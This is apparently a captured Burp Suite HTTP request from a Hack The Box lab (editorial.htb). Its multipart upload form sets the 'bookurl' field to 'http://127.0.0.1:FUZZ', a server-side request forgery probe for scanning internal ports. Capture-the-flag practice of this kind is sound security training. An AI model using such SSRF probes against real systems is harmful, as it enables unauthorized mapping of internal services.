 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------399227191530037445241476813042
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------399227191530037445241476813042
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:FUZZ
18 -----------------------------399227191530037445241476813042
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------399227191530037445241476813042--